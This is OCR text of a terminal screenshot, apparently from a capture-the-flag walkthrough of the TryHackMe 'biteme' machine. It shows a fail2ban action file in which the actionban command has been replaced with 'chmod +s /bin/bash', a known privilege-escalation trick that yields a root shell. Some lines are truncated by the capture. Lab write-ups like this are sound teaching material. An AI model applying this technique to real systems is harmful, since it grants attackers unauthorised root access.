 Privilege Escalation via ...
~/ctf/thm/biteme/jason...
fred@biteme: /etc/fail2...
02:19 PM
fred@biteme: /etc/fail2ban/action.d
fred@biteme: /etc/fail2ban/action.d 105x25
# Option:  actioncheck
# Notes.:  command executed once before each actionban command
# Values:  CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = chmod +s /bin/bash
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = chmod +s /bi
[Init]
~
-- INSERT --
49,